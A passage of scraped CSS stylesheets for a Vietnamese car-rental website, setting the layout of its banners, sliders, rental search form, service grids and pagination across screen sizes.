    text-align: left;
  }
  #Service .Service__group .Service__item {
    max-width: -webkit-calc(50% - 30px);
    max-width: -moz-calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(33.333% - 10px);
    max-width: -moz-calc(33.333% - 10px);
    max-width: calc(33.333% - 10px);
  }
  #News .News__group {
    width: -webkit-calc(100% + 32px);
    width: -moz-calc(100% + 32px);
    width: calc(100% + 32px);
    margin: 0 -16px;
    margin-bottom: 10px;
  }
  #News .News__group .News__item {
    max-width: -webkit-calc(50% - 32px);
    max-width: -moz-calc(50% - 32px);
    max-width: calc(50% - 32px);
    margin: 0 16px;
    margin-bottom: 15px;
  }
  #Produce .Produce__group .Produce__item {
    max-width: -webkit-calc(50% - 16px);
    max-width: -moz-calc(50% - 16px);
    max-width: calc(50% - 16px);
  }
  #Produce .banner-top {
    width: 1480px;
    left: 50%;
    transform: translateX(-50%);
  }
}

@media (min-width: 768px) {
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .btn__detail {
    font-size: 22px;
    line-height: 50px;
    max-width: 150px;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    max-width: 141px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item {
    max-width: 200px;
    width: 100%;
    padding-top: 68.08511%;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 60%;
  }
  .banner__slider .swiper-pagination {
    text-align: left;
    left: 90%;
    bottom: 10%;
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #AboutUs .module__AboutUs .AboutUs__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content {
    max-width: 40%;
    padding-right: 15px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: 60%;
    margin-top: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px;
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(25% - 10px);
    max-width: -moz-calc(25% - 10px);
    max-width: calc(25% - 10px);
  }
  #Evaluate .title__global-1 h2 {
    font-size: 25px;
  }
}

@media (min-width: 992px) {
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 45%;
  }
  .banner__slider .pagination {
    position: absolute;
    left: 0;
    right: 0;
  }
  .banner__slider .swiper-pagination {
    left: 92%;
    bottom: 9%;
  }
  #AboutUs .line {
    height: 20px;
  }
  #AboutUs .module__AboutUs .bg__AboutUs img {
    top: 80px;
    height: -webkit-calc(100% - 80px);
    height: -moz-calc(100% - 80px);
    height: calc(100% - 80px);
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    font-size: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content {
    max-width: 50%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: 50%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    width: 70px;
    height: 70px;
  }
  #Service {
    padding-bottom: 40px;
  }
  #Service .title__global-1 h2 {
    margin-top: 50px;
  }
  #Service .Service__group .Service__item {
    max-width: -webkit-calc(25% - 30px);
    max-width: -moz-calc(25% - 30px);
    max-width: calc(25% - 30px);
  }
  #Why .Why__choose {
  }
  #Why .Why__choose .Why__choose-item {
    max-width: calc(25% - 20px);
    margin: 20px;
  }
  #Why .title__global-1 h2 {
    margin-top: 10px;
  }
  #News .News__group .News__item {
    max-width: -webkit-calc(33.333% - 32px);
    max-width: -moz-calc(33.333% - 32px);
    max-width: calc(33.333% - 32px);
  }
  #Patner {
    padding-bottom: 50px;
  }
  #Patner .decorate__global {
    width: 460px;
  }
  #Produce .Produce__group .Produce__item {
    max-width: -webkit-calc(25% - 16px);
    max-width: -moz-calc(25% - 16px);
    max-width: calc(25% - 16px);
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__content {
    padding: 0 60px;
    font-size: 18px;
  }
  #Evaluate .title__global-1 h2 {
    font-size: 30px;
  }
  #Evaluate .swiper-button-prev {
    left: 15px;
  }
  #Evaluate .swiper-button-next {
    right: 15px;
  }
}

@media (min-width: 1200px) {
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.04561%;
  }
  .banner__slider .pagination {
    bottom: 5%;
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    margin-top: 80px;
    margin-bottom: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content p {
    font-size: 18px;
    line-height: 1.7;
    margin-top: 20px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span {
    font-size: 15px;
    margin-top: 5px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    max-width: -webkit-calc(50% - 50px);
    max-width: -moz-calc(50% - 50px);
    max-width: calc(50% - 50px);
    margin-left: 50px;
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr:first-child
    td {
    padding-bottom: 50px;
    padding-top: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding-left: 0;
    padding-right: 10px;
    max-width: -webkit-calc(50% - 20px);
    max-width: -moz-calc(50% - 20px);
    max-width: calc(50% - 20px);
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr
    td:last-child {
    max-width: -webkit-calc(50% + 20px);
    max-width: -moz-calc(50% + 20px);
    max-width: calc(50% + 20px);
    padding-left: 50px;
    padding-right: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    margin-right: 5px;
    width: 80px;
    height: 70px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p b {
    font-size: 26px;
  }
  #NewsFeed {
    padding-bottom: 55px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev {
    left: -25px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next {
    right: -25px;
  }
  #Service .title__global-1 h2 {
    margin-top: 70px;
  }
  #Why .Why__choose {
  }
  #Why .Why__choose .Why__choose-item {
    font-family: Arial, Helvetica, sans-serif;
    max-width: calc(25% - 10px);
    margin: 15px 40px;
    margin-top: 30px;
  }
  #Patner .title__global-1 h2 {
    font-size: 30px;
  }
  #Evaluate .container {
    position: relative;
  }
  #Evaluate .title__global-1 h2 {
    margin-top: 55px;
  }
  #Evaluate .Evaluate__slide {
    margin-top: 20px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar {
    margin-top: 30px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__name {
    font-size: 20px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__business {
    font-size: 16px;
  }
}

.price {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  margin: 20px 0;
  margin-top: 0px;
  /* max-width: 305px; */
  clear: both;
}

.slider-info {
  text-align: right;
}

a.btn.btn__detail {
  display: inline-block;
  text-align: center;
}

.price:before {
  content: "";
  width: 100px;
  height: 6px;
  background: #e00;
  display: inline-block;
  margin-bottom: 20px;
}

.price span {
  display: block;
}

.search-rental {
  background: url("../../../images/rental_search.svg") top center no-repeat;
  background-size: cover;
  height: 150px;
  position: relative;
  margin-top: -34px;
  z-index: 9;
}

section.search-rental {
}

section.search-rental .rew {
  margin: 0px;
}

section.search-rental .rew .group-form {
  float: left;
  width: 17%;
  padding: 0 10px;
}

section.search-rental .rew .group-form label {
  display: block;
  color: #fff;
}

section.search-rental {
  padding-top: 55px;
}

section.search-rental .rew .group-form input[type="number"] {
  -moz-appearance: textfield;
}

section.search-rental
  .rew
  .group-form
  input[type="number"]::-webkit-outer-spin-button,
section.search-rental
  .rew
  .group-form
  input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

section.search-rental .rew .group-form select,
section.search-rental .rew .group-form input {
  width: 100%;
  height: 35px;
  padding: 0px 5px;
}

section.search-rental a {
  /* width: 13%; */
  width: calc(13% + 5px);
  background: #2e2e2e;
  color: #fff;
  border: none;
  border-radius: 15px;
  height: 35px;
  margin-top: 26px;
  margin-right: 10px;
  float: right;
  font-size: 18px;
  cursor: pointer;
}

#gioi-thieu {
  background: url("../../../images/rental_ab.jpg") top center no-repeat;
  background-size: 80%;
  position: relative;
  z-index: 9;
  padding-bottom: 70px;
}

/* #gioi-thieu .rew {
    margin: 0 -10px;
} */

#gioi-thieu .rew .col-r,
#gioi-thieu .rew .col-l {
  width: 50%;
  min-height: 5px;
  float: left;
  font-size: 15px;
  padding-left: 60px;
  text-align: justify;
}

.clear {
  clear: both;
}

#gioi-thieu .rew .col-r p {
  margin-bottom: 20px;
}

#gioi-thieu .rew .col-r ul {
  padding-left: 20px;
  margin-bottom: 20px;
}

#gioi-thieu .rew .col-r ul li:before {
  content: "";
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 10px;
  height: 10px;
  background-color: transparent;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  -moz-transform: translate(0, -50%) rotate(45deg);
  -ms-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  border-top: 2px solid #d39c42;
  border-right: 2px solid #d39c42;
  position: absolute;
  top: 11px;
  left: -20px;
}

#gioi-thieu .rew .col-r ul li {
  font-weight: 400;
  margin-bottom: 10px;
  position: relative;
  list-style: none;
}

#gioi-thieu h2 {
  margin-left: auto;
  margin-right: auto;
}

a.gt-more {
  background: #d39c42;
  display: inline-block;
  padding: 8px 35px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  border-radius: 5px;
  margin-bottom: 30px;
}

#Why .Why__choose .Why__choose-item p {
  font-size: 14px;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  max-width: 210px;
  margin: 0 auto;
  text-align: center;
  margin-top: 1 0px;
}

#Produce {
  background: #d39c42;
  padding: 50px 0;
}

.banner-top {
  background: #fff;
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100px;
}

section#Produce {
  position: relative;
  margin-top: 20px;
}

section#Produce .title__global-1 h2 {
  color: #fff;
}

section#Produce .title__global-1 h2:before,
section#Produce .title__global-1 h2:after {
  background-color: #fff;
}

section#Produce .Produce__content {
  text-align: center;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
}

section#Produce .Produce__content h4 a {
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  margin-top: 10px;
  display: inline-block;
  color: #333;
}

section#Produce .Produce__content p {
  text-align: center;
  font-size: 12px;
  font-weight: 600;
  margin-top: 10px;
  color: #333;
  height: 40px;
}

.content-tuyenxe .rew {
  margin: 0 -10px;
}

.content-tuyenxe .rew .col-right {
  width: 310px;
  float: left;
  padding: 0 10px;
}

.content-tuyenxe .rew .col-left {
  width: calc(100% - 310px);
  float: left;
  padding: 0 10px;
}

.content-tuyenxe .rew .col-right img {
  margin-bottom: 10px;
  max-height: 260px;
  width: 100%;
  object-fit: cover;
}

#tuyenxe {
  padding-bottom: 40px;
}

.content-tuyenxe .box {
  margin-bottom: 30px;
  font-family: Arial, Helvetica, sans-serif;
}

.content-tuyenxe .box .time .left-box,
.content-tuyenxe .box .time .right-box {
  width: 50%;
  float: left;
  border: 1px solid #e4c58a;
}

.content-tuyenxe .box .time .left-box span,
.content-tuyenxe .box .time .right-box span {
  display: block;
  text-align: center;
  height: 50px;
  line-height: 50px;
  font-weight: 600;
  font-size: 16px;
}

.content-tuyenxe .box .time .left-box span.title,
.content-tuyenxe .box .time .right-box span.title {
  color: #fff;
  background: #d39c42;
  text-transform: uppercase;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
}

.content-tuyenxe .box .time .left-box span.time-inner,
.content-tuyenxe .box .time .right-box span.time-inner {
  border-top: 1px solid #d39c42;
}

.content-tuyenxe .box p {
  font-size: 17px;
  font-weight: 600;
  margin-top: 15px;
}

.content-tuyenxe .box .note {
  font-size: 15px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}

.content-tuyenxe .box .price-ve {
  font-size: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
  text-align: right;
  color: #e00;
}

.banner-slider-vertical {
  background: #fff url("../../../images/hopdong.webp") top center no-repeat;
  background-size: 100%;
  background-color: #fff !important;
}

.banner-slider-vertical .container {
  max-width: 1400px;
}

.slider-group-xe .ct {
  display: none;
}

.slider-group-xe.owl-carousel .owl-item img {
  width: 265px;
  display: block;
  margin: 0 auto;
}

.slider-group-xe .owl-item {
  transition: background-image 1.5s;
}

.slider-group-xe .center {
  background: url("../../../images/khien.svg") center no-repeat;
  background-size: contain !important;
  padding-top: 69px;
  z-index: 999;
  position: relative;
  padding-bottom: 40px;
}

.slider-group-xe .center .ct {
  display: block;
  padding: 28px 15px;
  padding-top: 0;
  text-align: center;
}

.slider-group-xe.owl-carousel.owl-loaded.owl-drag {
  position: relative;
  z-index: 9;
}

.slider-group-xe .center .ct h4 {
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
  font-family: arial;
  margin-bottom: 10px;
}

.slider-group-xe .center .ct p {
  padding: 0 50px;
  margin-bottom: 0;
}

.slider-group-xe .center .ct p.price-k {
  font-size: 20px;
  font-family: arial;
  font-weight: 600;
  color: #e00;
}

.slider-group-xe .center .ct a {
  display: inline-block;
  background: #e00;
  padding: 6px 17px;
  color: #fff;
  background: #2e2e2e;
  border-radius: 7px;
  border: 1px solid transparent;
  margin-top: 10px;
}

.slider-group-xe .owl-item {
  padding-top: 70px;
}


.slider-group-xe.owl-carousel .owl-item.center .thumb {
  height: 88px;
  margin-bottom: 20px;
  text-align: center;
}

.slider-group-xe.owl-carousel .owl-item.center img {
  width: 340px;
  display: inline-block;
  max-height: 88px;
  width: auto !important;
  /* width: 340px; */
}

@media (max-width: 768px) {
  #Why .title__global-1 h2 {
    margin: auto;
    margin-top: 10px;
    margin-bottom: 35px;
    max-width: 330px;
  }
  .slider-group-xe .center .ct a {
    margin-top: 10px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    max-width: 100%;
  }
  .price {
    margin-bottom: 0;
    margin-top: 0;
  }
  .price:before {
    margin-bottom: 0;
  }
  section.search-rental {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    background-size: contain;
    height: auto;
    top: 0;
    background-color: #d39c42;
    margin-top: 0;
  }
  section.search-rental .rew .group-form {
    width: 50%;
    margin-bottom: 8px;
  }
  section.search-rental a {
    width: 50%;
  }
  #gioi-thieu .rew .col-r,
  #gioi-thieu .rew .col-l {
    width: 100%;
    padding: 0px;
  }
  #gioi-thieu .rew .col-l {
    display: none;
  }
  section#gioi-thieu {
    background: none;
    padding-bottom: 0;
  }
  a.gt-more {
    margin-bottom: 15px;
  }
  .banner-slider-vertical {
    background-size: 100% 100%;
  }
  .slider-group-xe.owl-carousel .owl-item img {
    width: 150px;
  }
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 200px;*/
  }
  .slider-group-xe .center {
    padding-top: 35px;
  }
  .slider-group-xe .center .ct p {
    padding: 0px 40px;
    font-size: 12px;
  }
  div#AboutUs {
    padding-bottom: 0;
  }
  section#Produce {
    padding-top: 0;
  }
  .content-tuyenxe .box .time .left-box,
  .content-tuyenxe .box .time .right-box {
  }
  .content-tuyenxe .rew .col-left {
    width: 100%;
  }
  .content-tuyenxe .rew .col-right {
    width: 100%;
  }
}

@media (min-width: 768.01px) {
  .search-rental {
    background-size: 1920px 100%;
  }
}

@media (max-width: 1500px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
   /* width: 300px !important;*/
  }
}

@media (max-width: 1400px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 250px !important;*/
    margin-top: 15px !important;
  }
}

@media (max-width: 1300px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 200px !important;*/
    margin-top: 10px !important;
  }
  .slider-group-xe .center .ct p {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
}

@media (max-width: 1120px) {
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 190px !important;*/
    margin-top: 0px !important;
    margin-bottom: 10px !important;
  }
  .slider-group-xe .center .ct h4 {
    margin-bottom: 5px !important;
  }
  #AboutUs {
    padding-bottom: 0 !important;
  }
  .slider-group-xe .center .ct p {
    font-size: 13px !important;
  }
  .slider-group-xe .owl-item {
    padding-top: 60px;
  }
}

@media (max-width: 1024px) {
  .slider-group-xe .center .ct h4 {
    font-size: 16px !important;
  }
  .slider-group-xe.owl-carousel .owl-item.center img,
  .slider-group-xe.owl-carousel .owl-item img {
    /*width: 160px !important;*/
  }
}

@media (max-width: 991px) {
  .banner-slider-vertical .container {
    max-width: 600px !important;
  }
}

@media (max-width: 767px) {
  .banner-slider-vertical .container {
    max-width: 500px !important;
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 575.98px) {
  .slider-group-xe .center {
    padding-bottom: 40px !important;
  }
}

@media (max-width: 562px) {
  .slider-group-xe .center {
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 479px) {
  .slider-group-xe .center {
  }
  .banner-slider-vertical .container {
    max-width: 360px !important;
  }
  #AboutUs {
  }
  .slider-group-xe .center .ct p {
    padding: 0 25px !important;
  }
}

@media (max-width: 340px) {
  .slider-group-xe .center .ct p {
    -webkit-line-clamp: 3 !important;
  }
}

@media (min-width: 230px) {
  #Evaluate .title__global-1 .decorate__global {
    filter: brightness(0) invert(1) !important;
  }
}

.search-rental input[type="date"]::-webkit-calendar-picker-indicator {
  color: rgba(0, 0, 0, 0);
  opacity: 1;
  display: block;
  background: url(../../../images/lich.png) no-repeat;
  background-size: cover;
  width: 9px;
  height: 13px;
  border-width: thin;
}

@media (min-width: 768px) and (max-width: 800px) {
  section.search-rental a {
    margin-right: auto;
  }
}
@media screen and (max-width: 1154px) {
  .slider-group-xe .center .item {
    /* padding: 40px;
        padding-top: 60px; */
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/custom.css
body_size: 648
content:
.decorate__global::before,
.decorate__global::after {
    display: none;
}



#Evaluate {
    overflow: hidden;
}

#Patner {
    overflow: hidden;
}


.pagenigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: -webkit-fit-content;
    width: 100%;
    margin: 20px 0;
}
.pagenigation > a,
.pagenigation strong {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 25px;
    height: 25px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 12px;
    border: 2px solid #777777;
    background-color: transparent;
    border-radius: 1000px;
    color: #777777;
    margin-bottom: 5px;
    border-color: 0px;
    padding: 2px;
    position: relative;
}
.pagenigation > a img,
.pagenigation strong img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.pagenigation > a:not(:last-child),
.pagenigation strong:not(:last-child) {
    margin-right: 5px;
}
.pagenigation > a:hover,
.pagenigation > a:focus,
.pagenigation strong:hover,
.pagenigation strong:focus {
    color: #ffffff;
    background-color: #d39a42;
    border: 2px solid #d39a42;
}
.pagenigation .active {
    color: #ffffff;
    background-color: #d39a42;
    border: 2px solid #d39a42;
}




.decorate__global {
    background-color: transparent !important;
    background-image: url('../images/decorate-bg.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

#AboutUs .title__global-1 .decorate__global {
    top: 100%;
    filter: brightness(0) invert(1);
}

#NewsFeed .decorate__global {
    top: 0;
    filter: brightness(0) invert(0.17);
}

#Service .decorate__global {
    top: 0;
    filter: brightness(0) invert(0.96);
}

#Images .decorate__global {
    filter: brightness(0) invert(1);
    top: 0;
}

@media (min-width: 230px) {
    .decorate__global {
        background-image: url(../images/decorate-bg-sm.svg);
    }


    #thue-xe .line-2 .decorate__global {
        filter: brightness(0) invert(1);
    }
    #Service .title__global-1 .decorate__global {
        filter: brightness(0) invert(1);
    }
    #Why .title__global-1 .decorate__global {
        filter: brightness(0) invert(0.96);
    }
    #Evaluate .title__global-1 .decorate__global {
        filter: brightness(0) invert(0.96);
    }
    #Patner .title__global-1 .decorate__global,
    #numb__company .decorate__global {
        filter: brightness(0) invert(1);
    }
}

@media (min-width: 480px) {}

@media (min-width: 576px) {
    .decorate__global {
        width: 430px;
        background-image: url(../images/decorate-bg.svg);
    }

    #header .header__mid::after {
        display: none;
    }
}

@media (min-width: 768px) {}

@media (min-width: 992px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 1200px) {
    #header .header__top .language-group {
        transform: unset;
    }
}

@media (min-width: 1300px) {
    #NewsFeed,
    #Service,
    #Images {
        overflow: unset;
    }
    #AboutUs .title__global-1 .decorate__global {
        top: -webkit-calc(100% - 1px);
        top: -moz-calc(100% - 1px);
        top: calc(100% - 1px);
    }
    #NewsFeed .decorate__global,
    #Service .decorate__global,
    #Images .decorate__global {
        top: -0.2%;
    }
    #header .header__mid.fixed::before {
        top: -35px;
    }
}

@media (min-width: 1600px) {
    #header .header__mid::before {
        bottom: -40px;
    }
    #NewsFeed .decorate__global,
    #Service .decorate__global,
    #Images .decorate__global {
        top: -1px;
    }
}

@media (min-width: 230px) {


    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }
    #header .header__mid.fixed .header__main .name__logo {
        top: 65px;
    }
}

@media (min-width: 480px) {}



@media (min-width: 992px) {

    #header .header__mid.fixed::before {
        top: -40px;
    }
    #header .header__mid.fixed .header__main .hotline__group {
        transform: translateY(-5px);
    }


    #header .header__mid.fixed .header__main .name__logo {
        font-size: 16px;
        top: 95px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }
    #header .header__mid .header__main .name__logo {
        font-size: 18px;
        top: 80px;
    }
    #header .header__mid.fixed .header__main .name__logo {
        font-size: 18px;
    }
}

@media (min-width: 1300px) {}

@media (min-width: 1550px) {}


.view-all-news{
    text-align: right;
    margin: 10px 0;
    display: block;
    width: 100%;
}
.view-all-news a{
    color: #c97e03;
}
.view-all-news a:hover{
    text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/custom2.css
body_size: 5736
content:
@media (max-width: 991.98px) {
  .addon__menu .box__menu .menu .menu__list ul {
    width: 100%;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    width: 100%;
    border-bottom: none;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    width: 100%;
    text-transform: uppercase;
    color: #fff;
    padding-left: 10px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li.active a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    background-color: #d39c42;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
}

@media (min-width: 230px) {
  #header .header__mid .header__main .hotline__group a.hotline__mobile {
    display: none;
  }


  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
    max-width: 100%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    order: 2;
    -webkit-box-ordinal-group: 3;
    margin-bottom: 30px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    margin-top: 15px;
    order: 1;
    margin-left: auto;
    -webkit-box-ordinal-group: 2;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    -webkit-justify-content: right;
    -moz-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 70%;
  }

  .banner__slider .swiper-button-prev {
    left: -20px;
  }

  .banner__slider .swiper-button-next {
    right: -20px;
  }

  section#gioi-thieu {
    background: url(../images/rental_ab.webp) bottom left no-repeat;
    background-size: 175%;
    padding-bottom: 50%;
    margin-top: 15px;
    min-height: 470px;
  }

  #NewsFeed {
    background-color: #f4f4f4;
  }

  #NewsFeed::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 100vw;
    width: 490px;
    height: 32px;
    background-image: url(../images/decorate-bg-sm.svg);
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto;
    filter: brightness(0) invert(1);
  }

  #NewsFeed a {
    cursor: pointer;
  }

  #NewsFeed a:hover {
    text-decoration: none;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .slider__item-name {
    color: #000;
  }

  #AboutUs .slider-group-xe .owl-nav {
    position: absolute;
  }

  #AboutUs .slider-group-xe .center .ct {
    width: 300px;
    margin: 0 auto;
  }

  .banner-top img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: top center;
  }

  .banner-slider-vertical .container {
    max-width: unset;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 13px;
  }

  .content-tuyenxe .box .time .left-box span.title,
  .content-tuyenxe .box .time .right-box span.title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: unset;
    padding: 5px;
    line-height: 1.5;
    overflow: hidden;
  }

  .content-tuyenxe .box .time .left-box span.title span,
  .content-tuyenxe .box .time .right-box span.title span {
    /* display: contents; */
    padding: 0 5px;
    /* margin-top: -3px; */
    height: 10px;
    line-height: 10px;
  }

  #tuyenxe .title__global-1 h2 {
    max-width: 305px;
    margin-left: auto;
    margin-right: auto;
  }

  #Why .Why__choose .Why__choose-item {
    max-width: 100%;
    width: 100%;
  }

  #Why .Why__choose .Why__choose-item h3 {
    line-height: 1.15;
  }

  section.search-rental .rew .group-form select option:hover,
  section.search-rental .rew .group-form select option:checked {
    background-color: #d39c42 !important;
    color: #fff;
    position: relative;
    z-index: 999999;
  }

  .content-search-car .item-car .box .info {
    padding-top: 11%;
  }

  .content-search-car .item-car .box .title {
    padding: 5px;
    min-height: 65px;
  }

  .content-search-car .item-car .box .title p {
    margin-bottom: 0;
  }

  .contact-booking {
    margin-top: 30px;
  }

  .contact-booking img {
    object-fit: cover;
    min-height: 100px;
  }

  .page__service section#Produce {
    padding-top: 0;
    padding-bottom: 15px;
  }

  .rental_index #Produce {
    padding-top: 30px;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item p,
  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item time {
    width: max-content;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    /* margin-right: auto; */
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item:first-child p {
    min-width: max-content;
  }

  #tuyenxe {
    position: relative;
  }

  #tuyenxe>.decorate__global {
    top: calc(100%);
    filter: brightness(0) invert(1);
  }
}

